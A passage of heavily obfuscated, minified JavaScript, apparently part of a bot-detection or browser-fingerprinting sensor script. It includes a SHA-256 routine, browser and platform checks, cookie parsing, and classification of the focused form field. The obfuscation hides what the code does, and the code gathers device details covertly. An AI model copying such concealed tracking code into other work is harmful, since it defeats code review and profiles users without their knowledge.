hW=ER[mK];Y3-=KF;sb.push(TN);var fJ=b7(rn,[E6()[BS(OQ)](kX,nJ,Uw,PZ),hW[Yh]]);FT(KH,hW)&&(fJ[hP()[d7(IP)].call(null,IP,FH,tb(tb([])))]=hW[KH]),FT(A6,hW)&&(fJ[hP()[d7(VX)](wU,pA,Bk)]=hW[A6],fJ[NT()[PT(FS)](PZ,R1,tb(tb([])))]=hW[Tv[Bd]]),this[hP()[d7(Hd)](QQ,sv,hb)][cq()[xQ(KH)].call(null,Dw,Uw,cv)](fJ);sb.pop();}break;case M0:{jI[E6()[BS(dc)](Nb,R1,Eq,fz)][QX(typeof ZH()[Pb(t4)],JZ('',[][[]]))?ZH()[Pb(ST)](Bt,A,v7):ZH()[Pb(Db)].call(null,l5,PA,WT)](A4,VY,b7(rn,[wr()[Jb(F6)](Hx,p6),Pv,hP()[d7(Q5)](kH,sZ,Bk),tb(Yh),cq()[xQ(F6)].apply(null,[Yh,GJ,H9]),tb(Yh),bH()[pT(Lq)](Yh,bz,v7,Uw),tb(Yh)]));var mA;return sb.pop(),mA=A4[VY],mA;}break;case UC:{var f4=ER[mK];sb.push(P4);var DN=f4[cq()[xQ(Gr)](Bk,Hx,zc)]||{};DN[ZH()[Pb(hb)].call(null,Nr,gO,tb([]))]=NT()[PT(IP)].call(null,b9,wZ,Nb),delete DN[ZH()[Pb(33)](94,1113,tb(0))],f4[cq()[xQ(Gr)](KH,Hx,zc)]=DN;sb.pop();Y3+=BG;}break;case bn:{var A4=ER[mK];var VY=ER[fD];Y3-=Wn;var Pv=ER[l2];sb.push(Q7);}break;case QM:{var p1;return sb.pop(),p1=AE,p1;}break;case x2:{var fv=ER[mK];sb.push(qk);Y3+=lg;var W1=b7(rn,[QX(typeof E6()[BS(vx)],JZ('',[][[]]))?E6()[BS(OQ)].call(null,nr,tb(KH),Uw,Vq):E6()[BS(WT)](tb(tb([])),Bc,A6,ct),fv[Yh]]);FT(KH,fv)&&(W1[hP()[d7(IP)].apply(null,[IP,Jw,t4])]=fv[KH]),FT(A6,fv)&&(W1[hP()[d7(VX)](wU,Is,FZ)]=fv[A6],W1[NT()[PT(FS)](Vq,R1,rq)]=fv[Lq]),this[pZ(typeof hP()[d7(DT)],'undefined')?hP()[d7(A6)].apply(null,[Dt,cW,O6]):hP()[d7(Hd)](QQ,IJ,AA)][cq()[xQ(KH)].call(null,Qh,Uw,pb)](W1);sb.pop();}break;case PM:{var OO=ER[mK];sb.push(lv);var rt=OO[pZ(typeof cq()[xQ(Gr)],JZ('',[][[]]))?cq()[xQ(Vw)](tb([]),GE,XA):cq()[xQ(Gr)].call(null,Vw,Hx,pq)]||{};rt[ZH()[Pb(hb)].call(null,Nr,O3,tb(tb({})))]=NT()[PT(IP)].call(null,sr,wZ,Nq),delete rt[ZH()[Pb(33)](94,1290,tb(tb(0)))],OO[cq()[xQ(Gr)](Dx,Hx,pq)]=rt;sb.pop();Y3+=HK;}break;case WD:{Y3-=ql;sb.push(Dv);var YY=jI[QX(typeof ZH()[Pb(bv)],'undefined')?ZH()[Pb(Q5)](CQ,UH,A6):ZH()[Pb(Db)].call(null,jk,bv,HN)][wr()[Jb(tZ)].call(null,Vw,zq)]||jI[hP()[d7(Lq)](lE,Ix,Ad)][wr()[Jb(tZ)](Vw,zq)]?pZ(typeof wr()[Jb(Mw)],JZ([],[][[]]))?wr()[Jb(VT)](JE,nv):wr()[Jb(Q5)].apply(null,[bv,zQ]):pZ(typeof ZH()[Pb(sA)],'undefined')?ZH()[Pb(Db)](KH,Zb,B1):ZH()[Pb(KH)](fP,vh,WO);var R3=SJ(jI[ZH()[Pb(Q5)].apply(null,[CQ,UH,PX])][hP()[d7(Lq)](lE,Ix,HE)][LP()[Ah(Rd)].call(null,wt,Dx,Nh,tb(KH),Q5)][LP()[Ah(IP)](Ft,Bd,z3,FS,jP)](cq()[xQ(LT)](Nq,Eq,Hh)),null)?wr()[Jb(Q5)](bv,zQ):ZH()[Pb(KH)].call(null,fP,vh,tb([]));var TW=SJ(typeof jI[pZ(typeof bH()[pT(Hx)],JZ(NT()[PT(dc)].apply(null,[ZI,Zb,tT]),[][[]]))?bH()[pT(v7)](nN,pO,VH,Gr):bH()[pT(bv)].apply(null,[Gk,nY,Qd,Dw])][cq()[xQ(LT)].apply(null,[Gr,Eq,Hh])],wr()[Jb(CQ)](Pq,Ew))&&jI[pZ(typeof bH()[pT(kX)],JZ([],[][[]]))?bH()[pT(v7)](xO,pA,z3,Vw):bH()[pT(bv)].call(null,Gk,nY,Qd,Gb)][cq()[xQ(LT)](tb(tb(Yh)),Eq,Hh)]?wr()[Jb(Q5)](bv,zQ):ZH()[Pb(KH)](fP,vh,nr);}break;case lM:{Y3+=Wn;var Wv;sb.push(XR);return Wv=[jI[bH()[pT(bv)](Gk,RE,Qd,rq)][E6()[BS(Gz)].call(null,lX,ST,EN,fz)]?jI[bH()[pT(bv)](Gk,RE,Qd,rq)][E6()[BS(Gz)](hb,tT,EN,fz)]:cq()[xQ(FY)](Hx,HZ,gH),jI[pZ(typeof bH()[pT(O6)],JZ([],[][[]]))?bH()[pT(v7)](pk,SR,lk,Kc):bH()[pT(bv)](Gk,RE,Qd,Mw)][w5()[MU(rq)](YA,Db,Bd,VR,IP,v7)]?jI[pZ(typeof bH()[pT(rb)],'undefined')?bH()[pT(v7)](JW,L5,WJ,Nb):bH()[pT(bv)].apply(null,[Gk,RE,Qd,CQ])][w5()[MU(rq)](YA,dc,dc,VR,YT,v7)]:cq()[xQ(FY)](Dw,HZ,gH),jI[QX(typeof bH()[pT(Hd)],JZ(NT()[PT(dc)](kU,Zb,FZ),[][[]]))?bH()[pT(bv)](Gk,RE,Qd,z9):bH()[pT(v7)](R5,c5,ZP,Rx)][cq()[xQ(NW)](tb(KH),fP,HA)]?jI[bH()[pT(bv)](Gk,RE,Qd,Rd)][cq()[xQ(NW)](tb(KH),fP,HA)]:cq()[xQ(FY)](tb(Yh),HZ,gH),SJ(typeof jI[bH()[pT(bv)].apply(null,[Gk,RE,Qd,O6])][E6()[BS(vx)].apply(null,[tb([]),t4,wZ,XN])],wr()[Jb(CQ)](Pq,QU))?jI[bH()[pT(bv)](Gk,RE,Qd,hb)][E6()[BS(vx)](GJ,nr,wZ,XN)][wr()[Jb(Yh)](KH,Q4)]:GA(KH)],sb.pop(),Wv;}break;case j8:{var gE=ER[mK];sb.push(fz);var AE;Y3-=U0;}break;case cn:{Y3+=Rg;return String(...ER);}break;case nD:{return parseInt(...ER);}break;}}while(ks+Y3!=Jn);};var rP=function(jE,dN){return jE==dN;};var wv=function rJ(YJ,x3){'use strict';var rW=rJ;switch(YJ){case AG:{var MN=function(kO,OY){sb.push(Ik);if(tb(pz)){for(var MJ=Yh;k1(MJ,k3);++MJ){if(k1(MJ,Tv[Lq])||pZ(MJ,EP)||pZ(MJ,Tv[VT])||pZ(MJ,Ad)){RH[MJ]=GA(KH);}else{RH[MJ]=pz[wr()[Jb(Yh)].call(null,KH,D9)];pz+=jI[E6()[BS(Lq)](GJ,tb({}),HZ,GP)][wr()[Jb(FZ)](D5,x7)](MJ);}}}var Tt=NT()[PT(dc)].call(null,AV,Zb,GJ);for(var fR=Tv[dc];k1(fR,kO[wr()[Jb(Yh)].apply(null,[KH,D9])]);fR++){var p3=kO[cq()[xQ(nS)](nJ,FZ,bd)](fR);var Uv=IY(PW(OY,v7),Tv[Vw]);OY*=BB[pZ(typeof E6()[BS(nS)],'undefined')?E6()[BS(WT)](Hd,Lz,SO,Oz):E6()[BS(ST)](PX,Lz,nJ,AH)]();OY&=Tv[Q5];OY+=Tv[v7];OY&=Tv[Qd];var CW=RH[kO[cq()[xQ(t4)](tb(tb(KH)),IP,bZ)](fR)];if(pZ(typeof p3[pZ(typeof w5()[MU(KH)],JZ([],[][[]]))?w5()[MU(KH)].call(null,Pk,mZ,jS,H5,Pq,v7):w5()[MU(VT)](Az,Kc,Ab,cY,tb(tb(Yh)),WT)],pZ(typeof cq()[xQ(Dx)],'undefined')?cq()[xQ(Vw)](Pq,HJ,rO):cq()[xQ(CQ)](Uc,DT,zw))){var Vz=p3[pZ(typeof w5()[MU(A6)],JZ(pZ(typeof NT()[PT(dc)],'undefined')?NT()[PT(Qd)](KN,d1,Ub):NT()[PT(dc)].call(null,AV,Zb,Dw),[][[]]))?w5()[MU(KH)].call(null,tW,kX,Qd,OU,ST,DO):w5()[MU(VT)](Az,rb,tb(KH),cY,Th,WT)](Yh);if(nW(Vz,rb)&&k1(Vz,k3)){CW=RH[Vz];}}if(nW(CW,Yh)){var KO=LO(Uv,pz[wr()[Jb(Yh)].apply(null,[KH,D9])]);CW+=KO;CW%=pz[wr()[Jb(Yh)](KH,D9)];p3=pz[CW];}Tt+=p3;}var F4;return sb.pop(),F4=Tt,F4;};var EO=function(Ws){var It=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var mW=0x6a09e667;var vW=0xbb67ae85;var qs=0x3c6ef372;var Yv=0xa54ff53a;var v3=0x510e527f;var Xk=0x9b05688c;var TO=0x1f83d9ab;var ht=0x5be0cd19;var p5=LW(Ws);var vU=p5["length"]*8;p5+=jI["String"]["fromCharCode"](0x80);var ck=p5["length"]/4+2;var JO=jI["Math"]["ceil"](ck/16);var WA=new (jI["Array"])(JO);for(var Q1=0;Q1<JO;Q1++){WA[Q1]=new (jI["Array"])(16);for(var xt=0;xt<16;xt++){WA[Q1][xt]=p5["charCodeAt"](Q1*64+xt*4)<<24|p5["charCodeAt"](Q1*64+xt*4+1)<<16|p5["charCodeAt"](Q1*64+xt*4+2)<<8|p5["charCodeAt"](Q1*64+xt*4+3)<<0;}}var bs=vU/jI["Math"]["pow"](2,32);WA[JO-1][14]=jI["Math"]["floor"](bs);WA[JO-1][15]=vU;for(var K3=0;K3<JO;K3++){var b5=new (jI["Array"])(64);var hY=mW;var n1=vW;var Lt=qs;var RO=Yv;var rE=v3;var z4=Xk;var pN=TO;var O5=ht;for(var bA=0;bA<64;bA++){var C4=void 0,WW=void 0,nk=void 0,tA=void 0,k4=void 0,BO=void 0;if(bA<16)b5[bA]=WA[K3][bA];else{C4=rY(b5[bA-15],7)^rY(b5[bA-15],18)^b5[bA-15]>>>3;WW=rY(b5[bA-2],17)^rY(b5[bA-2],19)^b5[bA-2]>>>10;b5[bA]=b5[bA-16]+C4+b5[bA-7]+WW;}WW=rY(rE,6)^rY(rE,11)^rY(rE,25);nk=rE&z4^~rE&pN;tA=O5+WW+nk+It[bA]+b5[bA];C4=rY(hY,2)^rY(hY,13)^rY(hY,22);k4=hY&n1^hY&Lt^n1&Lt;BO=C4+k4;O5=pN;pN=z4;z4=rE;rE=RO+tA>>>0;RO=Lt;Lt=n1;n1=hY;hY=tA+BO>>>0;}mW=mW+hY;vW=vW+n1;qs=qs+Lt;Yv=Yv+RO;v3=v3+rE;Xk=Xk+z4;TO=TO+pN;ht=ht+O5;}return [mW>>24&0xff,mW>>16&0xff,mW>>8&0xff,mW&0xff,vW>>24&0xff,vW>>16&0xff,vW>>8&0xff,vW&0xff,qs>>24&0xff,qs>>16&0xff,qs>>8&0xff,qs&0xff,Yv>>24&0xff,Yv>>16&0xff,Yv>>8&0xff,Yv&0xff,v3>>24&0xff,v3>>16&0xff,v3>>8&0xff,v3&0xff,Xk>>24&0xff,Xk>>16&0xff,Xk>>8&0xff,Xk&0xff,TO>>24&0xff,TO>>16&0xff,TO>>8&0xff,TO&0xff,ht>>24&0xff,ht>>16&0xff,ht>>8&0xff,ht&0xff];};var V4=function(){var LN=x1();var lz=-1;if(LN["indexOf"]('Trident/7.0')>-1)lz=11;else if(LN["indexOf"]('Trident/6.0')>-1)lz=10;else if(LN["indexOf"]('Trident/5.0')>-1)lz=9;else lz=0;return lz>=9;};var wN=function(){var E3=DE();var Bs=jI["Object"]["prototype"]["hasOwnProperty"].call(jI["Navigator"]["prototype"],'mediaDevices');var Dz=jI["Object"]["prototype"]["hasOwnProperty"].call(jI["Navigator"]["prototype"],'serviceWorker');var UY=! !jI["window"]["browser"];var HY=typeof jI["ServiceWorker"]==='function';var gk=typeof jI["ServiceWorkerContainer"]==='function';var ZW=typeof jI["frames"]["ServiceWorkerRegistration"]==='function';var bW=jI["window"]["location"]&&jI["window"]["location"]["protocol"]==='http:';var Kz=E3&&(!Bs||!Dz||!HY||!UY||!gk||!ZW)&&!bW;return Kz;};var DE=function(){var TY=x1();var E5=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](TY);var YO=jI["navigator"]["platform"]==='MacIntel'&&jI["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](TY)&&!jI["window"]["MSStream"]&&typeof jI["navigator"]["standalone"]!=='undefined';return E5||YO;};var CY=function(Nt){var xE=jI["Math"]["floor"](jI["Math"]["random"]()*100000+10000);var CU=jI["String"](Nt*xE);var SY=0;var Cz=[];var gN=CU["length"]>=18?true:false;while(Cz["length"]<6){Cz["push"](jI["parseInt"](CU["slice"](SY,SY+2),10));SY=gN?SY+3:SY+2;}var WU=V1(Cz);return [xE,WU];};var lO=function(Ts){if(Ts===null||Ts===undefined){return 0;}var fN=function VO(p4){return Ts["toLowerCase"]()["includes"](p4["toLowerCase"]());};var x5=0;(lU&&lU["fields"]||[])["some"](function(UW){var OE=UW["type"];var XU=UW["labels"];if(XU["some"](fN)){x5=wY[OE];if(UW["extensions"]&&UW["extensions"]["labels"]&&UW["extensions"]["labels"]["some"](function(Kt){return Ts["toLowerCase"]()["includes"](Kt["toLowerCase"]());})){x5=wY[UW["extensions"]["type"]];}return true;}return false;});return x5;};var Gs=function(r5){if(r5===undefined||r5==null){return false;}var Ev=function FO(RU){return r5["toLowerCase"]()===RU["toLowerCase"]();};return zH["some"](Ev);};var lJ=function(nt){try{var X3=new (jI["Set"])(jI["Object"]["values"](wY));return nt["split"](';')["some"](function(bJ){var Xz=bJ["split"](',');var v5=jI["Number"](Xz[Xz["length"]-1]);return X3["has"](v5);});}catch(Xt){return false;}};var jz=function(dz){var Ns='';var sY=0;if(dz==null||jI["document"]["activeElement"]==null){return b7(rn,["elementFullId",Ns,"elementIdType",sY]);}var FJ=['id','name','for','placeholder','aria-label','aria-labelledby'];FJ["forEach"](function(Kv){if(!dz["hasAttribute"](Kv)||Ns!==''&&sY!==0){return;}var f3=dz["getAttribute"](Kv);if(Ns===''&&(f3!==null||f3!==undefined)){Ns=f3;}if(sY===0){sY=lO(f3);}});return b7(rn,["elementFullId",Ns,"elementIdType",sY]);};var JH=function(Rt){var pY;if(Rt==null){pY=jI["document"]["activeElement"];}else pY=Rt;if(jI["document"]["activeElement"]==null)return -1;var IO=pY["getAttribute"]('name');if(IO==null){var N4=pY["getAttribute"]('id');if(N4==null)return -1;else return WH(N4);}return WH(IO);};var WE=function(dW){var Yt=-1;var vN=[];if(! !dW&&typeof dW==='string'&&dW["length"]>0){var vJ=dW["split"](';');if(vJ["length"]>1&&vJ[vJ["length"]-1]===''){vJ["pop"]();}Yt=jI["Math"]["floor"](jI["Math"]["random"]()*vJ["length"]);var xR=vJ[Yt]["split"](',');for(var M4 in xR){if(!jI["isNaN"](xR[M4])&&!jI["isNaN"](jI["parseInt"](xR[M4],10))){vN["push"](xR[M4]);}}}else{var m4=jI["String"](lY(1,5));var Js='1';var fU=jI["String"](lY(20,70));var RR=jI["String"](lY(100,300));var tt=jI["String"](lY(100,300));vN=[m4,Js,fU,RR,tt];}return [Yt,vN];};var Hz=function(gz,U5){var GU=typeof gz==='string'&&gz["length"]>0;var lt=!jI["isNaN"](U5)&&(jI["Number"](U5)===-1||sJ()<jI["Number"](U5));if(!(GU&&lt)){return false;}var G3='^([a-fA-F0-9]{31,32})$';return gz["search"](G3)!==-1;};var A3=function(s5,K5,k5){var Ps;do{Ps=Xb(Hj,[s5,K5]);}while(pZ(LO(Ps,k5),Yh));return Ps;};var kN=function(dv){var jY=DE(dv);sb.push(RN);var w1=jI[E6()[BS(dc)](A6,CQ,Eq,zY)][ZH()[Pb(Yh)](EP,QV,Uw)][hP()[d7(ST)](nS,tH,GJ)].call(jI[cq()[xQ(BE)](Qh,NO,zt)][ZH()[Pb(Yh)](EP,QV,tb(tb(Yh)))],NT()[PT(rq)].apply(null,[Vh,VX,tb(KH)]));var VU=jI[E6()[BS(dc)](tT,tb(tb(Yh)),Eq,zY)][ZH()[Pb(Yh)](EP,QV,qH)][hP()[d7(ST)](nS,tH,vr)].call(jI[cq()[xQ(BE)](Bk,NO,zt)][ZH()[Pb(Yh)](EP,QV,F3)],ZH()[Pb(BE)].apply(null,[Nq,zr,Lq]));var cN=tb(tb(jI[pZ(typeof ZH()[Pb(Qh)],'undefined')?ZH()[Pb(Db)](hz,zs,WO):ZH()[Pb(Q5)](CQ,BW,HE)][bH()[pT(t4)](A1,sU,Q5,O6)]));var mY=pZ(typeof jI[QX(typeof LP()[Ah(v7)],'undefined')?LP()[Ah(CQ)].apply(null,[HU,Db,Hx,Eq,Mw]):LP()[Ah(Vw)](Gz,Fv,HU,tb(KH),Rx)],cq()[xQ(CQ)].call(null,v7,DT,IN));var NR=pZ(typeof jI[cq()[xQ(GJ)].call(null,tb(tb(Yh)),NW,xJ)],cq()[xQ(CQ)](AA,DT,IN));var DY=pZ(typeof jI[ZH()[Pb(GJ)](VX,K1,bv)][hP()[d7(Th)](Kc,ws,vr)],cq()[xQ(CQ)].call(null,Nr,DT,IN));var MO=jI[ZH()[Pb(Q5)](CQ,BW,EN)][ZH()[Pb(kX)].call(null,YU,O4,OQ)]&&pZ(jI[ZH()[Pb(Q5)](CQ,BW,tb(tb(Yh)))][ZH()[Pb(kX)](YU,O4,sA)][wr()[Jb(UT)](vE,dE)],QX(typeof NT()[PT(Nr)],JZ([],[][[]]))?NT()[PT(BE)].apply(null,[sV,Lq,BR]):NT()[PT(Qd)].apply(null,[Th,VW,v7]));var vA=jY&&(tb(w1)||tb(VU)||tb(mY)||tb(cN)||tb(NR)||tb(DY))&&tb(MO);var AY;return sb.pop(),AY=vA,AY;};var rU=function(Nz){var wR;sb.push(D1);return wR=c4()[hP()[d7(Uw)](HE,Tz,Z5)](function rR(EA){sb.push(vO);while(KH)switch(EA[cq()[xQ(EP)].apply(null,[Gr,I4,ld])]=EA[NT()[PT(Hd)].call(null,mx,Q5,KH)]){case Yh:if(FT(wr()[Jb(nr)].apply(null,[Dx,bD]),jI[bH()[pT(bv)](Gk,AW,Qd,Gr)])){EA[NT()[PT(Hd)](mx,Q5,Nq)]=A6;break;}{var KY;return KY=EA[E6()[BS(hb)](rq,jP,Zb,qS)](ZH()[Pb(FS)].call(null,Mw,mC,Lq),null),sb.pop(),KY;}case A6:{var N3;return N3=EA[E6()[BS(hb)](Bk,tb(tb(Yh)),Zb,qS)](ZH()[Pb(FS)](Mw,mC,tb(KH)),jI[pZ(typeof bH()[pT(KH)],JZ(NT()[PT(dc)](HF,Zb,VX),[][[]]))?bH()[pT(v7)].apply(null,[Uz,LR,TE,OQ]):bH()[pT(bv)](Gk,AW,Qd,Nh)][wr()[Jb(nr)](Dx,bD)][hP()[d7(HZ)](dc,RC,tb(tb([])))](Nz)),sb.pop(),N3;}case Lq:case ZH()[Pb(EP)].call(null,Ov,Ot,A6):{var UJ;return UJ=EA[w5()[MU(Dx)].apply(null,[H5,Q5,tb(tb([])),NH,Q5,VT])](),sb.pop(),UJ;}}sb.pop();},null,null,null,jI[hP()[d7(Zb)](VT,G6,Eq)]),sb.pop(),wR;};var t3=function(){if(tb(fD)){}else if(tb(tb(mK))){}else if(tb([])){}else if(tb(fD)){}else if(tb(mK)){return function DW(){sb.push(L1);var nE=x1();var LA=NT()[PT(dc)].call(null,Ix,Zb,bv);var S3=[];for(var dU=Yh;k1(dU,dc);dU++){var n5=UA(nE);S3[pZ(typeof cq()[xQ(dc)],JZ([],[][[]]))?cq()[xQ(Vw)].call(null,sA,ds,XR):cq()[xQ(KH)](Bd,Uw,kR)](n5);LA=JZ(LA,nE[n5]);}var RA=[LA,S3];var Ds;return Ds=RA[QX(typeof wr()[Jb(VT)],JZ([],[][[]]))?wr()[Jb(OQ)].call(null,qH,RX):wr()[Jb(VT)].apply(null,[FZ,mN])](LP()[Ah(F6)].apply(null,[O1,KH,jJ,tb(KH),YT])),sb.pop(),Ds;};}else{}};var OW=function(){sb.push(D3);try{var YR=sb.length;var Iz=tb({});var GBG=wgG();var sf=VMG()[ZH()[Pb(z9)](DX,F9,Uw)](new (jI[ZH()[Pb(Th)](jP,qQ,vx)])(cq()[xQ(Th)](Yh,tT,Sf),ZH()[Pb(HZ)](BQ,wd,ST)),wr()[Jb(F3)].call(null,Yh,hFG));var dDG=wgG();var gBG=fT(dDG,GBG);var gf;return gf=b7(rn,[NT()[PT(GJ)](mC,EP,kX),sf,wr()[Jb(Rd)].apply(null,[Wm,Vv]),gBG]),sb.pop(),gf;}catch(QLG){sb.splice(fT(YR,KH),Infinity,D3);var jgG;return sb.pop(),jgG={},jgG;}sb.pop();};var VMG=function(){sb.push(VBG);var E2G=jI[pZ(typeof bH()[pT(Lq)],'undefined')?bH()[pT(v7)].apply(null,[lE,Z0G,vz,Yh]):bH()[pT(Kc)].apply(null,[IjG,QB,Vw,zd])][LP()[Ah(t4)].call(null,dH,nS,[CLG,KH],Qd,OQ)]?jI[bH()[pT(Kc)](IjG,QB,Vw,zd)][LP()[Ah(t4)].apply(null,[dH,nS,[CLG,KH],tb([]),Hx])]:GA(Tv[ST]);var QFG=jI[QX(typeof bH()[pT(KH)],JZ([],[][[]]))?bH()[pT(Kc)](IjG,QB,Vw,Kc):bH()[pT(v7)](I0G,nMG,rVG,Uw)][hP()[d7(rq)].call(null,F6,k7,XZ)]?jI[bH()[pT(Kc)](IjG,QB,Vw,EN)][hP()[d7(rq)](F6,k7,hb)]:GA(KH);var GlG=jI[bH()[pT(bv)].call(null,Gk,UZ,Qd,Z5)][E6()[BS(Uw)](Qh,jS,WT,w9)]?jI[bH()[pT(bv)](Gk,UZ,Qd,tT)][QX(typeof E6()[BS(Gr)],'undefined')?E6()[BS(Uw)].call(null,hb,bv,WT,w9):E6()[BS(WT)](Nq,IP,nr,LU)]:GA(KH);var Bm=jI[bH()[pT(bv)](Gk,UZ,Qd,Bk)][hP()[d7(BE)].call(null,lX,Nx,dc)]?jI[bH()[pT(bv)].apply(null,[Gk,UZ,Qd,v7])][hP()[d7(BE)](lX,Nx,Th)]():GA(Tv[ST]);var VLG=jI[bH()[pT(bv)](Gk,UZ,Qd,nS)][NT()[PT(kX)].apply(null,[Yd,qH,FS])]?jI[bH()[pT(bv)](Gk,UZ,Qd,UT)][pZ(typeof NT()[PT(F6)],JZ('',[][[]]))?NT()[PT(Qd)](ApG,sLG,tb(tb([]))):NT()[PT(kX)].apply(null,[Yd,qH,EN])]:GA(KH);var gm=GA(KH);var gGG=[NT()[PT(dc)].apply(null,[bg,Zb,Q5]),gm,bH()[pT(Z5)].call(null,BU,Dq,Lq,Zb),dR(Rn,[]),dR(Yj,[]),dR(qB,[]),dR(MV,[]),Xb(wV,[]),dR(KF,[]),E2G,QFG,GlG,Bm,VLG];var pBG;return pBG=gGG[wr()[Jb(OQ)](qH,EH)](NT()[PT(Dx)](m6,DX,pr)),sb.pop(),pBG;};var DVG=function(){var vlG;sb.push(l0G);return vlG=dR(g0,[jI[ZH()[Pb(Q5)](CQ,tGG,WO)]]),sb.pop(),vlG;};var ALG=function(){sb.push(S7);var NKG=[I2G,mFG];var tLG=hCG(df);if(QX(tLG,tb({}))){try{var ULG=sb.length;var vMG=tb(tb(mK));var Gf=jI[E6()[BS(kX)](Sz,t4,wU,c0G)](tLG)[hP()[d7(t4)].apply(null,[I4,JFG,GJ])](ZH()[Pb(Dw)](Lq,Tq,vx));if(nW(Gf[pZ(typeof wr()[Jb(Rx)],JZ([],[][[]]))?wr()[Jb(VT)].apply(null,[hgG,TA]):wr()[Jb(Yh)](KH,tFG)],BB[NT()[PT(LT)](mGG,F6,tb(tb([])))]())){var MMG=jI[QX(typeof ZH()[Pb(Yh)],JZ('',[][[]]))?ZH()[Pb(dc)](LT,dh,tb({})):ZH()[Pb(Db)](RN,Bd,Rd)](Gf[Tv[Pq]],nS);MMG=jI[hP()[d7(rb)](Wm,VBG,ZP)](MMG)?I2G:MMG;NKG[Tv[dc]]=MMG;}}catch(tf){sb.splice(fT(ULG,KH),Infinity,S7);}}var cMG;return sb.pop(),cMG=NKG,cMG;};var RDG=function(){sb.push(fm);var IMG=[GA(KH),GA(KH)];var qBG=hCG(rgG);if(QX(qBG,tb([]))){try{var pFG=sb.length;var bLG=tb(fD);var ECG=jI[E6()[BS(kX)].apply(null,[tb(KH),Kc,wU,DlG])](qBG)[QX(typeof hP()[d7(nS)],JZ('',[][[]]))?hP()[d7(t4)](I4,nz,OQ):hP()[d7(A6)](UKG,FR,Pq)](ZH()[Pb(Dw)].apply(null,[Lq,Fr,AA]));if(nW(ECG[pZ(typeof wr()[Jb(Db)],JZ([],[][[]]))?wr()[Jb(VT)](LGG,JE):wr()[Jb(Yh)].call(null,KH,Sm)],VT)){var lFG=jI[ZH()[Pb(dc)].apply(null,[LT,Cw,tb(tb(Yh))])](ECG[KH],nS);var Im=jI[pZ(typeof ZH()[Pb(mZ)],JZ([],[][[]]))?ZH()[Pb(Db)].apply(null,[DX,s6,tb(Yh)]):ZH()[Pb(dc)](LT,Cw,nJ)](ECG[Lq],nS);lFG=jI[pZ(typeof hP()[d7(Db)],JZ([],[][[]]))?hP()[d7(A6)].call(null,MQ,PGG,Ub):hP()[d7(rb)].call(null,Wm,hpG,tb(tb(Yh)))](lFG)?GA(KH):lFG;Im=jI[hP()[d7(rb)](Wm,hpG,NO)](Im)?GA(KH):Im;IMG=[Im,lFG];}}catch(fKG){sb.splice(fT(pFG,KH),Infinity,fm);}}var JKG;return sb.pop(),JKG=IMG,JKG;};var jLG=function(){sb.push(OgG);var qVG=pZ(typeof NT()[PT(Nq)],JZ('',[][[]]))?NT()[PT(Qd)](sDG,ms,tb(tb({}))):NT()[PT(dc)].call(null,Zx,Zb,AA);var HLG=hCG(rgG);if(HLG){try{var JgG=sb.length;var RGG=tb(fD);var fjG=jI[E6()[BS(kX)](FS,tb(tb(KH)),wU,Zw)](HLG)[hP()[d7(t4)](I4,hGG,FZ)](ZH()[Pb(Dw)](Lq,Xw,FS));qVG=fjG[Tv[dc]];}catch(KFG){sb.splice(fT(JgG,KH),Infinity,OgG);}}var xgG;return sb.pop(),xgG=qVG,xgG;};var EDG=function(){sb.push(pjG);var bDG=hCG(rgG);if(bDG){try{var SgG=sb.length;var n8G=tb({});var wGG=jI[QX(typeof E6()[BS(Eq)],'undefined')?E6()[BS(kX)].apply(null,[pr,tb([]),wU,fLG]):E6()[BS(WT)].apply(null,[Q5,tb(tb(KH)),xDG,KKG])](bDG)[hP()[d7(t4)](I4,dH,Pq)](ZH()[Pb(Dw)](Lq,UP,NS));if(nW(wGG[wr()[Jb(Yh)](KH,lr)],Tv[KH])){var zDG=jI[QX(typeof ZH()[Pb(qH)],JZ([],[][[]]))?ZH()[Pb(dc)](LT,JX,nJ):ZH()[Pb(Db)](lv,IlG,Zb)](wGG[Q5],nS);var CDG;return CDG=jI[hP()[d7(rb)](Wm,TZ,Qh)](zDG)||pZ(zDG,GA(KH))?GA(KH):zDG,sb.pop(),CDG;}}catch(EKG){sb.splice(fT(SgG,KH),Infinity,pjG);var Qm;return sb.pop(),Qm=GA(KH),Qm;}}var kMG;return sb.pop(),kMG=GA(KH),kMG;};var mDG=function(){sb.push(Bd);var wDG=hCG(rgG);if(wDG){try{var gMG=sb.length;var ZGG=tb({});var Z2G=jI[E6()[BS(kX)].apply(null,[tb(tb({})),Lq,wU,l2G])](wDG)[hP()[d7(t4)].call(null,I4,Km,tb(tb(Yh)))](ZH()[Pb(Dw)](Lq,Ft,v7));if(pZ(Z2G[wr()[Jb(Yh)](KH,Zz)],Tv[KH])){var YlG;return sb.pop(),YlG=Z2G[Vw],YlG;}}catch(Y0G){sb.splice(fT(gMG,KH),Infinity,Bd);var TgG;return sb.pop(),TgG=null,TgG;}}var Rm;return sb.pop(),Rm=null,Rm;};var mBG=function(E0G,Nk){sb.push(dJ);for(var sGG=Yh;k1(sGG,Nk[wr()[Jb(Yh)].apply(null,[KH,H6])]);sGG++){var 